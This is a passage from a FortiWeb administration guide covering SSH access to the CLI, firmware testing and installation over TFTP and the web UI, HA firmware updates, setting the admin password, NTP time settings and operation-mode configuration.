- a FortiWeb network interface configured to accept SSH connections (In its default state, port1 accepts SSH. You may need to connect directly first in order to configure a static route so that, later, you can connect through routers. For details, see Adding a gateway on page 143.)
- terminal emulation software such as PuTTY (http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html)
- 1. On your management computer, configure the Ethernet port with the static IP address 192.168.1.2 with a netmask of 255.255.255.0.
- 2. Using the Ethernet cable, connect your computer's Ethernet port to the FortiWeb appliance's port1.
- 3. Verify that the FortiWeb appliance is powered on.
- On your management computer, start PuTTY.
 Initially, the Session category of settings is displayed.
- **5.** In **Host Name (or IP Address)**, type 192.168.1.99.
- **6.** In Port, type 22.
- 7. From Connection type, select SSH.
- 8. Select Open.

The SSH client connects to the FortiWeb appliance.

The SSH client may display a warning if this is the first time you are connecting to the FortiWeb appliance and its SSH key is not yet recognized by your SSH client, or if you have previously connected to the FortiWeb appliance but it used a different IP address or SSH key. If your management computer is directly connected to the FortiWeb appliance with no network hosts between them, this is normal.

9. Click **Yes** to verify the fingerprint and accept the FortiWeb appliance's SSH key. You cannot log in until you accept the key.

The CLI displays a login prompt.

10. Type admin and press Enter. by default, this account has no password.



If 3 incorrect login or password attempts occur in a row, your IP address will be temporarily blacklisted from the GUI and CLI (network, not console). This is to protect the appliance from brute force login attacks. Wait 1 minute, then attempt the login again.

The CLI displays a prompt, such as:

FortiWeb#

You can now enter commands. To continue by updating the firmware, see Updating the firmware on page 90. Otherwise, to continue by setting an administrative password, see Changing the "admin" account password on page 102.

For information about how to use the CLI, see FortiWeb CLI Reference.

To connect to the CLI using an SSH connection and public-private key pair

- 1. Create a public-private key pair using a key generator.
- 2. Save the private key to the location on your management computer where your SSH keys are stored.
- Connect to the CLI using either the CLI Console widget on the web UI dashboard or via anSSH connection. For details, see To connect to the CLI using an SSH connection and password on page 88.
- **4.** Use the following CLI command to copy the public key to FortiWeb using the CLI commands:

```
config system admin
  edit admin
  set sshkey <sshkey>
```

end

where <sshkey> is the public key data.

The following data is an example of an ssh public key:

"ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABAQDJWw9hWG6KC+RYViLmPVN283mNIwOVE9EyO+Rk
SsQgqZzc/NkzWpR4A3f6egYUZ1TY3ERYJ350zpvtmVoM8sbtDyLjuj/OYqZWLr06jjd+
NBKNbl9crqGdcoi+5WYZ9qo8NKgW4yXrmcNzdM46c708mrKNc9cfVlCk2kJSNNEY8FRX
fm3Ge7y0aNRuBBQ6n9LkYWSoW+AETwNt8ZS0/9tJ9gV6V6J4071Y8xSfM1VDJQwdneuX
CpVrs3Fg1DijUdritp7W8ptxqgbLvdkRObaTvpEGS16rBPZcsqQFCCgn1QHdE9UxoPA7
jpSrEZ/Gkh63kz5KC6dZgUg0G2IrIgXt"

- To log in using the private key, open a connection to the CLI using SSH. For details, see To connect to the CLI using an SSH connection and password on page 88.
- 6. When FortiWeb displays the CLI prompt, use the following command to log in using the public key:

ssh -i <privatekey>

where <pri>vatekey> is the name of the private key stored on your management computer.

For information about how to use the CLI, see FortiWeb CLI Reference.

Updating the firmware

Your FortiWeb comes with the latest operating system (firmware) when shipped. However, if a new version is released since your appliance is shipped, you should install it before you continue the installation.

Fortinet periodically releases FortiWeb firmware updates to include enhancements and address security issues. Once you register your FortiWeb, firmware is available for download through Fortinet Customer Service & Support at:

https://support.fortinet.com

Installing new firmware can overwrite attack signature packages using the versions of the packages that were current at the time that the firmware image was built. To avoid repeat updates, update the firmware **before** updating your FortiGuard packages.

New firmware can also introduce new features which you must configure for the first time.

For information about a particular firmware release, see the Release Notes for that release at:

http://docs.fortinet.com/fortiweb/release-information



In addition to major releases that contain new features, Fortinet releases patch releases that resolve specific issues without containing new features and/or changes to existing features. It is recommended to download and install patch releases as soon as they are available.

See also

- Testing new firmware before installing it on page 91
- Installing firmware on page 93
- Installing alternate firmware on page 98

Testing new firmware before installing it

You can test a new firmware image by temporarily running it from memory, without saving it to disk. By keeping your existing firmware on disk, if the evaluation fails, you do not have to re-install your previous firmware. Instead, you can quickly revert to your existing firmware by simply rebooting the FortiWeb appliance.

To test a new firmware image

- Download the firmware file from the Fortinet Technical Support website: https://support.fortinet.com/
- Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a nullmodem cable.
- Initiate a connection from your management computer to the CLI of the FortiWeb appliance. For details, see Connecting to the web UI or CLI on page 85.
- 4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. If you do not have one, you can temporarily install and run one such as tftpd on your management computer:

Windows: http://tftpd32.jounin.net

Mac OS X: From the Terminal, enter the man tftp command.

Linux: https://access.redhat.com/knowledge/docs/en-US/Red_Hat_Enterprise_Linux/5/html/Installation_Guide/s1-netboot-tftp.html



Because TFTP is **not** secure, and because it does not support authentication and could allow anyone to have read and write access, you should **only** run it on trusted administrator-only networks, **never** on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.

To use the FortiWeb CLI to verify connectivity, enter the following command:

execute ping 192.168.1.168

where 192.168.1.168 is the IP address of the TFTP server.

8. Enter the following command to restart the FortiWeb appliance:

execute reboot

9. As the FortiWeb appliances starts, a series of system startup messages appear.

Press any key to display configuration menu......

10. Immediately press a key to interrupt the system startup.



You have only three seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

- [G]: Get firmware image from TFTP server.
- [F]: Format boot device.
- [B]: Boot with backup firmware and set as default.
- [Q]: Quit menu and continue to boot with default firmware.
- [H]: Display this list of options.

Enter G, F, B, Q, or H:

Please connect TFTP server to Ethernet port "1".

11. Type G to get the firmware image from the TFTP server.

The following message appears:

Enter TFTP server address [192.168.1.168]:

12. Type the IP address of the TFTP server and press Enter.

The following message appears:

```
Enter local address [192.168.1.188]:
```

13. Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.

The following message appears:

```
Enter firmware image file name [image.out]:
```

14. Type the firmware image file name and press Enter.

The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similar to the following:

MAC:00219B8F0D94

#############################

Total 28385179 bytes data downloaded.

Verifying the integrity of the firmware image..

Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?

If the download fails after the integrity check with the error message:



invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support website, try a different TFTP server.

15. Type R.

The FortiWeb image is loaded into memory and uses the current configuration, **without** saving the new firmware image to disk.

16. To verify that the new firmware image was loaded, log in to the CLI and type:

```
get system status
```

- **17.** Test the new firmware image.
 - If the new firmware image operates successfully, you can install it to disk, overwriting the existing firmware, using the procedure Installing firmware on page 93.
 - If the new firmware image does **not** operate successfully, reboot the FortiWeb appliance to discard the temporary firmware and resume operation using the existing firmware.

See also

- · Installing firmware
- · Installing alternate firmware

Installing firmware

You can use either the web UI or the CLI to upgrade or downgrade the appliance's operating system.

If you are installing a firmware version that requires a different size of system partition, you may be required to format the boot device before installing the firmware by re-imaging the boot device. Consult the **Release Notes**. In that case, do **not** install the firmware using this procedure. Instead, see Restoring firmware ("clean install") on page 858.

Firmware changes are either:

- an update to a newer version
- a reversion to an earlier version

To determine if you are updating or reverting the firmware, go to **System > Status > Status** and in the **System Information** widget, see the **Firmware Version** row. (Alternatively, in the CLI, enter the command get system status.)

For example, if your current firmware version is:

FortiWeb-VM 4.32, build0531, 111031

changing to

FortiWeb-VM 4.32, build0530, 110929

an earlier build number (530) and date (110929 means September 29, 2011), indicates that you are reverting.

Back up **all** parts of your configuration before beginning this procedure. Some backup types do not include the full configuration. For full backup instructions, see Backup & restore on page 322.



Reverting to an earlier firmware version could reset settings that are not compatible with the new firmware. For example, FortiWeb 5.0 configuration files are **not** compatible with previous firmware versions. If you later decide to downgrade to FortiWeb 4.4.6 or earlier, your FortiWeb appliance will lose its configuration. To restore the configuration, you will need a backup that is compatible with the older firmware.

For details about reconnecting to a FortiWeb appliance whose network interface configuration was reset, see Connecting to the web UI or CLI on page 85.

To install firmware via the web UI

- Download the firmware file from the Fortinet Technical Support website: https://support.fortinet.com/
- 2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category.



Updating firmware on an HA pair requires some additions to the usual steps for a standalone appliance. For details, see Updating firmware on an HA pair on page 97.

- 3. Go to System > Status > Status.
- **4.** In the **System Information** widget, in the **Firmware Version** row, click **Update**. The **Firmware Upgrade/Downgrade** dialog appears.
- 5. Click **Choose File** to locate and select the firmware file that you want to install.
- 6. Click OK.

Your management computer uploads the firmware image to FortiWeb. FortiWeb installs the firmware and restarts. The time required varies by the size of the file and the speed of your network connection.



If you are **downgrading** the firmware to a previous version, and the settings are not fully backwards compatible, the FortiWeb appliance may either remove incompatible settings, or use the feature's default values for that version of the firmware. You may need to reconfigure some settings.

- 7. Clear the cache of your web browser and restart it to ensure that it reloads the web UI and correctly displays all interface changes. For details, see your browser's documentation.
- **8.** To verify that the firmware was successfully installed, log in to the web UI and go to **System > Status > Status**. In the **System Information** widget, the **Firmware Version** row indicates the currently installed firmware version.
- 9. If you want to install alternate firmware on the secondary partition, follow Installing alternate firmware on page 98.
- **10.** Continue with Changing the "admin" account password on page 102.



Installing firmware replaces the current attack definitions with those included in the firmware release that you're installing. If you are updating or rearranging an existing deployment, after you install new firmware, make sure that your attack definitions are up-to-date. For details, see Manually initiating update requests on page 478.

To install firmware via the CLI

 Download the firmware file from the Fortinet Customer Service & Support website: https://support.fortinet.com/

If you are **downgrading** the firmware to a previous version, FortiWeb reverts the configuration to default values for that version of the firmware. You will need to reconfigure FortiWeb or restore the configuration file from a backup. For details, see Connecting to the web UI or CLI on page 85 and, if you opt to restore the configuration, "Restoring a previous configuration" on page 1.

Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a nullmodem cable.



Updating firmware on an HA pair requires some additions to the usual steps for a standalone appliance. For details, see Updating firmware on an HA pair on page 97.

- 3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category. For details, see Permissions on page 57.
- 4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. If you do not have one, you can temporarily install and run one such as tftpd on your management computer:

Windows: http://tftpd32.jounin.net

Mac OS X: From the Terminal, enter the man tftp command.

Linux: https://access.redhat.com/knowledge/docs/en-US/Red_Hat_Enterprise_Linux/5/html/Installation_Guide/s1-netboot-tftp.html



Because TFTP is **not** secure, and because it does not support authentication and could allow anyone to have read and write access, you should **only** run it on trusted administrator-only networks, **never** on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server. To use the FortiWeb CLI to verify connectivity, enter the following command:

```
execute ping 192.168.1.168
```

where 192.168.1.168 is the IP address of the TFTP server.

8. Enter the following command to download the firmware image from the TFTP server to FortiWeb:

```
execute restore image tftp <name str> <tftp ipv4>
```

where <name_str> is the name of the firmware image file and <tftp_ipv4> is the IP address of the TFTP server. For example, if the firmware image file name is image.out and the IP address of the TFTP server is 192.168.1.168, enter:

execute restore image tftp image.out 192.168.1.168

One of the following messages appears:

```
This operation will replace the current firmware version! Do you want to continue? (y/n)
```

Get image from tftp server OK.

Check image OK.

This operation will downgrade the current firmware version! Do you want to continue? (y/n)

9. Type y.

The FortiWeb appliance downloads the firmware image file from the TFTP server. The FortiWeb appliance installs the firmware and restarts:

MAC:00219B8F0D94

#############################

Total 28385179 bytes data downloaded.

Verifying the integrity of the firmware image.

Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?

The time required varies by the size of the file and the speed of your network connection.

If the download fails after the integrity check with the error message:



invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support website, try a different TFTP server.

10. To verify that the firmware was successfully installed, log in to the CLI and type:

get system status

The firmware version number is displayed.

- 11. If you want to install alternate firmware on the secondary partition, follow Installing alternate firmware on page 98.
- 12. Continue with Changing the "admin" account password on page 102.



Installing firmware replaces the current FortiGuard packages with those included with the firmware release that you are installing. If you are updating or rearranging an existing deployment, after you install new firmware, make sure that your attack definitions are up-to-date. For details, see Manually initiating update requests on page 478.

See also

- Updating firmware on an HA pair on page 97
- Installing alternate firmware on page 98
- Manually initiating update requests on page 478

Updating firmware on an HA pair

Installing firmware on an HA pair is similar to installing firmware on a single, standalone appliance.

If **downgrading** to a previous version, do **not** use this procedure. The HA daemon on the standby appliance might detect that the main appliance has older firmware, and attempt to upgrade it to bring it into sync, undoing your downgrade.

Instead, switch out of HA, downgrade each appliance individually, then switch them back into HA mode.

To ensure minimal interruption of service to clients, use the following steps.

This update procedure is **only** valid for upgrading **from** FortiWeb 4.0 MR4 or later.



If you are upgrading from FortiWeb 4.0 MR3 or earlier, the active appliance will **not** automatically send the new firmware to the standby appliance(s); you must quickly connect to the standby and manually install the new firmware while the originally active appliance is upgrading and rebooting. Alternatively, switch the appliances out of HA mode, upgrade them individually, then switch them back into HA mode.

To update the firmware of an HA pair

- 1. Verify that both of the members in the HA pair are powered on and available on **all** of the network interfaces that you have configured. If required ports are not available, HA port monitoring could inadvertently trigger an additional failover and traffic interruption during the firmware update.
- 2. Log in to the web UI of the primary appliance as the admin administrator.
 Alternatively, log on with an administrator account whose access profile contains Read and Write permissions in the Maintenance category. For details, see Permissions on page 57.
- **3.** Install the firmware on the primary appliance. For details, see Installing firmware on page 93. When installing via the web UI, a message will appear after your web browser has uploaded the file:

Sending the new firmware file to the standby. Please wait and keep the web GUI untouched...



Closing your browser window or using the back or forward buttons can **interrupt the upgrade process**, resulting in a split brain problem — both the upgrade of the initial master and HA will be interrupted, because both appliances will believe they are the main appliance.

The primary appliance will transmit the firmware file to the standby appliance over its HA link. The standby appliance will upgrade its firmware first; on the active appliance, this will be recorded in an event log message such as:

```
Member (FV-1KC3R11111111) left HA group
```

After the standby appliance reboots and indicates via the HA heartbeat that it is up again, the primary appliance will begin to update its own firmware. During that time, the standby appliance will temporarily become active and process your network's traffic. After the original appliance reboots, it indicates via the HA heartbeat that it is up again. Which appliance will assume the active role of traffic processing depends on your configuration (see How HA chooses the active appliance on page 116):

- If FortiWeb high availability (HA) on page 49 is **enabled**, the cluster will consider your FortiWeb high availability (HA) on page 49 setting. Therefore both appliances usually make a second failover in order to resume their original roles.
- If FortiWeb high availability (HA) on page 49 is **disabled**, the cluster will consider uptime first. The original primary appliance will have a smaller uptime due to the order of reboots during the firmware upgrade. Therefore it will **not** resume its active role; instead, the standby will remain the new primary appliance. A second failover will **not** occur.

Reboot times vary by the appliance model, and also by differences between the original firmware and the firmware you are installing, which may require the installer to convert the configuration and/or disk partitioning schemes to be compatible with the new firmware version.

See also

- Installing firmware on page 93
- FortiWeb high availability (HA) on page 49

Installing alternate firmware

You can install alternate firmware which can be loaded from its separate partition if the primary firmware fails. This can be accomplished via the web UI or CLI.

To install alternate firmware via the web UI

- **1.** Download the firmware file from the Fortinet Customer Service & Support website: https://support.fortinet.com/
- 2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category.



Updating firmware on an HA pair requires some additions to the usual steps for a standalone appliance. For details, see Updating firmware on an HA pair on page 97.

3. Go to System > Maintenance > Firmware.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write**permission to items in the **Maintenance**category. For details, see Permissions on page 57.

- **4.** In the row of the alternate partition, click **Upload and Reboot**. The **Firmware Upgrade/Downgrade** dialog appears.
- **5.** For **From**, select the hard disk from which you want to install the firmware file.
- **6.** Click **Upload** to locate and select the firmware file that you want to install.

7. Click OK.

Your management computer uploads the firmware image to FortiWeb. FortiWeb installs the firmware and restarts. The time required varies by the size of the file and the speed of your network connection.



If you are **downgrading** the firmware to a previous version, and the settings are not fully backwards compatible, the FortiWeb appliance may either remove incompatible settings, or use the feature's default values for that version of the firmware. You may need to reconfigure some settings.

- **8.** Clear the cache of your web browser and restart it to ensure that it reloads the web UI and correctly displays all interface changes. For details, see your browser's documentation.
- 9. To verify that the firmware was successfully installed, log in to the web UI and go to **System > Status > Status**.

In the **System Information** widget, the **Firmware Version** row indicates the currently installed firmware version.

To install alternate firmware via the CLI

- **1.** Download the firmware file from the Fortinet Technical Support website: https://support.fortinet.com/
- 2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
- 3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category. For details, see Permissions on page 57.
- 4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- 5. Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. If you do not have one, you can temporarily install and run one such as tftpd on your management computer:

Windows: http://tftpd32.jounin.net

Mac OS X: From the Terminal, enter the man tftp command.

Linux: https://access.redhat.com/knowledge/docs/en-US/Red_Hat_Enterprise_Linux/5/html/Installation_Guide/s1-netboot-tftp.html



Because TFTP is **not** secure, and because it does not support authentication and could allow anyone to have read and write access, you should **only** run it on trusted administrator-only networks, **never** on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server. To use the FortiWeb CLI to verify connectivity, enter the following command:

execute ping 192.168.1.168

where 192.168.1.168 is the IP address of the TFTP server.

8. Enter the following command to restart the FortiWeb appliance:

execute reboot

As the FortiWeb appliances starts, a series of system startup messages appear.

Press any key to display configuration menu.....

9. Immediately press a key to interrupt the system startup.



You have only 3 seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

- [G]: Get firmware image from TFTP server.
- [F]: Format boot device.
- [B]: Boot with backup firmware and set as default.
- [Q]: Quit menu and continue to boot with default firmware.
- [H]: Display this list of options.

Enter G, F, B, Q, or H:

Please connect TFTP server to Ethernet port "1".

10. Type G to get the firmware image from the TFTP server.

The following message appears:

Enter TFTP server address [192.168.1.168]:

11. Type the IP address of the TFTP server and press Enter.

The following message appears:

Enter local address [192.168.1.188]:

12. Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.

The following message appears:

Enter firmware image file name [image.out]:

13. Type the firmware image file name and press Enter.

The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similar to the following:

MAC:00219B8F0D94

#############################

Total 28385179 bytes data downloaded.

Verifying the integrity of the firmware image.

Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?

If the download fails after the integrity check with the error message:



invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support website, try a different TFTP server.

14. Type B.

The FortiWeb appliance saves the backup firmware image and restarts. When the FortiWeb appliance reboots, it is running the primary firmware.

See also

- Booting from the alternate partition on page 101
- Installing firmware on page 93
- Manually initiating update requests on page 478

Booting from the alternate partition

System > Maintenance > Firmware lists the firmware versions currently installed on your FortiWeb appliance.

Each appliance can have up to two firmware versions installed. Each firmware version is stored in a separate partition. The partition whose firmware is currently running is noted with a white check mark in a green circle in the **Active** column.

To boot into alternate firmware via the web UI

Install firmware onto the alternate partition. For details, see Installing alternate firmware on page 98.

1. Go to System > Maintenance > Firmware .

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

2. Click Boot alternate firmware.

A warning message appears.

3. Click OK.

A message appears instructing you to refresh your browser in a few minutes after the appliance has booted the other firmware.

To boot into alternate firmware via the local console CLI

- 1. Install firmware onto the alternate partition. For details, see Installing alternate firmware on page 98.
- Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a nullmodem cable.
- 3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category.

For details, see Connecting to the web UI or CLI on page 85.

4. Enter the following command to restart the FortiWeb appliance:

execute reboot

5. As the FortiWeb appliances starts, a series of system startup messages appear.

```
Press any key to display configuration menu.....
```

Immediately press a key to interrupt the system startup.



You have only 3 seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

```
[G]: Get firmware image from TFTP server.
```

[F]: Format boot device.

[B]: Boot with backup firmware and set as default.

[Q]: Quit menu and continue to boot with default firmware.

[H]: Display this list of options.

Enter G, F, B, Q, or H:

Please connect TFTP server to Ethernet port "1".

6. Type B to reboot and use the backup firmware.

See also

Installing alternate firmware on page 98

Changing the "admin" account password

The default administrator account, named admin, initially has no password.

Unlike other administrator accounts, the admin administrator account exists by default and cannot be deleted. The admin administrator account is similar to a root administrator account. This administrator account always has full permission to view and change all FortiWeb configuration options, including viewing and changing all other administrator accounts. Its name and permissions cannot be changed.

Before you connect the FortiWeb appliance to your overall network, you should configure the admin account with a password to prevent others from logging in to the FortiWeb and changing its configuration.



Set a strong password for the admin administrator account, and change the password regularly. Failure to maintain the password of the admin administrator account could compromise the security of your FortiWeb appliance. As such, it can constitute a violation of PCI DSS compliance and is against best practices. For improved security, the password should be at least eight characters long, be sufficiently complex, and be changed regularly.

To change the admin administrator password via the web UI

Go to System > Admin > Administrators.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 2. In the row corresponding to the admin administrator account, mark its check box.
- 3. Click Change Password.
- 4. In the Old Password field, do not enter anything. In its default state, there is no password for the admin administrator account.
- **5.** In the **New Password** field, enter a password with sufficient complexity and number of characters to deter brute force attempts and other attacks.
- 6. In the Confirm Password field, enter the new password again to confirm its spelling.



If you have configured **Password Policy** in **System > Admin > Settings**, follow the settings when entering the new password.

- 7. Click OK.
- 8. Click Logout.

FortiWeb logs you out. To continue using the web UI, you must log in again. The new password takes effect the next time that admin administrator account logs in.

To change the admin administrator password via the CLI

Enter the following commands:

```
config system admin
   edit admin
   set password <new-password_str> ''
   end
exit
```

where <new-password str> is the password for the administrator account named admin.

FortiWeb logs you out. To continue working in the CLI, you must log in again using the new password.



If you have configured admin-lockout-threshold and admin-lockout-duration via CLI, FortiWeb will lock the account according to the login failure times and lockout duration you have set. See FortiWeb CLI Reference for details.

Setting the system time & date

You can either manually set the FortiWeb system time or configure the FortiWeb appliance to automatically keep its system time correct by synchronizing with a Network Time Protocol (NTP) server.



For many features to work, including scheduling, logging, and SSL/TLS-dependent features, the FortiWeb system time must be accurate.

To configure the system time via the web UI

1. Go to System > Maintenance > System Time.

The **Time Settings** dialog appears in a pop-up window.

Alternatively, go to **System > Status > Status**. In the **System Information** widget, in the **System Time** row, click **Change**.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

- 2. For **Time Zone**, select the time zone where FortiWeb is located.
- 3. If you want FortiWeb to automatically synchronize its clock with an NTP server (recommended), configure these settings:

Synchronize with NTP Server	Select this option to automatically synchronize the date and time of the FortiWeb appliance's clock with an NTP server, then configure the Server on page 104 and Sync Interval on page 104 before you click Apply .
Server	Type the IP address or domain name of an NTP server or pool, such as pool.ntp.org. IPv4 and IPv6 address are both supported here. To find an NTP server that you can use, go to http://www.ntp.org.
Sync Interval	Enter how often in minutes the FortiWeb appliance should synchronize its time with the NTP server. For example, entering 1440 causes the FortiWeb appliance to synchronize its time once a day.



NTP requires that FortiWeb be able to connect to the Internet on UDP port 123.

Otherwise, select **Set Time**, then manually set the current date and time. If you want FortiWeb to automatically adjust its own clock when its time zone changes between daylight saving time (DST) and standard time, enable **Automatically adjust clock for daylight saving changes**. The clock will be initialized with the manually specified time when you click **OK**.

4. Click OK.

If you manually configured the time, or if you enabled NTP and the NTP query for the current time **succeeds**, the new clock time should appear for the **System Time** in the **System Information** widget. (If the query reply is slow, you may need to wait a couple of seconds, then click **Refresh** to update the display in **System time**.)

If the NTP query **fails**, the system clock will continue without adjustment. If FortiWeb's time was 3 hours late, for example, the time will still be 3 hours late. Verify your DNS server IPs, your NTP server IP or name, routing, and that your firewalls or routers do not block or proxy UDP port 123.

To configure NTP via the CLI

To synchronize with an NTP server, enter the following commands:

```
config system global
  set ntpsync enable
  set timezone <timezone_index>
  set ntpserver {<server_fqdn> | <server_ipv4> | <server_ipv6>}
end
```

where:

- <timezone_index> is the index number of the time zone in which the FortiWeb appliance is located (to view the list of valid time zones and their associated index numbers, enter a question mark)
- {<server_fqdn> | <server_ipv4> | <server_ipv6>} is a choice of either the IPv4 address, IPv6 address, or fully qualified domain name (FQDN) of the NTP server, such as pool.ntp.org

If your NTP query **succeeds**, the new clock time should appear when you enter the command:

```
get system status
```

If the NTP query **fails**, the system clock will continue without adjustment. If FortiWeb's time was 3 hours late, for example, the time will still be 3 hours late. Verify your DNS server IPs, your NTP server IP or name, routing, and that your firewalls or routers do not block or proxy UDP port 123.

To manually set the date and time via the CLI

To manually configure the FortiWeb appliance's system time and disable the connection to an NTP server, enter the following commands:

```
config system global
   set ntpsync disable
   set timezone <timezone_index>
   set dst {enable | disable}
end
execute time <time_str>
execute date <date_str>
```

where:

- <timezone_index> is the index number of the time zone in which the FortiWeb appliance is located (to view the list of valid time zones and their associated index numbers, enter a question mark)
- dst {enable | disable} is a choice between enabling or disabling daylight saving time (DST) clock adjustments
- <time_str> is the time for the time zone in which the FortiWeb appliance is located according to a 24-hour clock, formatted as hh:mm:ss (hh is the hour, mm is the minute, and ss is the second)
- <date_str> is the date for the time zone in which the FortiWeb appliance is located, formatted as yyyy-mm-dd
 (yyyy is the year, mm is the month, and dd is the day)

See also

System Information widget on page 683

Setting the operation mode

Once the FortiWeb appliance is mounted and powered on, you have physically connected the FortiWeb appliance to your overall network, and you have connected to either the FortiWeb appliance's web UI or CLI, you must configure the operation mode.

You will usually set the operation mode once when setting up FortiWeb. Exceptions include if you install the FortiWeb appliance in Offline Protection mode for evaluation or transition purposes, before deciding to switch to another mode for more feature support in a permanent deployment. See also Switching out of Offline Protection mode on page 215.



The physical topology **must** match the operation mode. For details, see Planning the network topology on page 67 and How to choose the operation mode on page 71.

FortiWeb models that use Data Plane Development Kit (DPDK) for packet processing (for example, models 3000E, 3010E and 4000E) reboot automatically when you change the operation mode to or from Offline Protection.

To configure the operation mode via the web UI



Back up your configuration before changing the operation mode. For details, see Backup & restore on page 322. Changing modes deletes any policies not applicable to the new mode, all static routes, V-zone IPs, TCP SYN flood protection settings, and VLANs. You also must re-cable your network topology to suit the operation mode, unless you are switching between the two transparent modes, which have similar network topology requirements.

1. Go to System > Config > Operation.

Alternatively, go to **System > Status > Status**. In the **System Information** widget, next to **Operation Mode**, click **Change**.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

- **2.** From **Operation Mode**, select one of the following modes:
 - Reverse Proxy
 - Offline Protection
 - True Transparent Proxy
 - Transparent Inspection
 - WCCP

For details, see How to choose the operation mode on page 71.

If you are selecting True Transparent Proxy, Transparent Inspection mode, or WCCP, configure the following: **Management IP**—Specify the IP address to access the web UI. FortiWeb assigns this management IP address to port1.

Default Gateway—Set to the IP address of the next hop router.

- 3. Click Apply.
- **4.** If you have not yet adjusted the physical topology to suit the new operation mode, see Planning the network topology on page 67. You may also need to reconfigure IP addresses, static routes, bridges, and virtual servers, and enable or disable SSL on your web servers.

To configure the operation mode via the CLI



Back up your configuration before changing the operation mode. For details, see Backup & restore on page 322. Changing modes deletes any policies not applicable to the new mode, all static routes, V-zone IPs, and VLANs. You may also need to recable your network topology to suit the operation mode. Exceptions may include switching between the two transparent modes, which have similar network topology requirements.

1. Enter the following commands:

where {offline-protection | reverse-proxy | transparent | transparent-inspection|
wccp} specifies the operation mode.

2. If you are changing to True Transparent Proxy, Transparent Inspection, or WCCP mode, also enter the following commands:

```
config system settings
  set gateway <gateway_ipv4>
end
```

where <gateway_ipv4> is the IP address of the gateway router. For details, see Adding a gateway on page 143. FortiWeb will use the gateway setting to create a corresponding static route under config router static with the first available index number. Packets will egress through port1, the hard-coded management network interface for the transparent and WCCP operation modes.

3. If you have not yet adjusted the physical topology to suit the new operation mode, see Planning the network topology on page 67. You may also need to reconfigure IP addresses, static routes, bridges, and virtual servers, and enable or disable SSL/TLS on your web servers.

See also

- Planning the network topology on page 67
- Configuring the network settings on page 125
- · Adding a gateway on page 143
- Configuring a bridge (V-zone) on page 134
- Configuring virtual servers on your FortiWeb on page 199
- How operation mode affects server policy behavior on page 217

Feature visibility


Feature visibility is used to control which features are visible in the GUI. This allows features that are not in use to be hidden. Some features are also invisible by default and must be made visible before they can be configure in the GUI.

The visibility of a feature does not affect its functionality or configuration. Invisible features can still be configured using the CLI.

To change the visibility of features:

- 1. Go to System > Feature Visibility.
- 2. Change the visibility of the features as required.
- 3. Click Apply.

When enabling or disabling a feature, you can see from the very right box the changes you have made.



Configuring High Availability (HA) basic settings

If you want to deploy the FortiWeb appliances in HA mode, it's recommended to first complete the HA basic settings introduced in this topic before you start setting other configurations.

When basic settings are done, there will be heartbeat links between the HA member to synchronize configuration. The active unit's configuration is almost entirely synchronized to the passive appliance, so that changes made to the active appliance are propagated to the standby or slave appliance, ensuring that it is prepared for a failover. See Synchronization on page 117 for configurations and data that are synchronized in HA group.

HA requirements

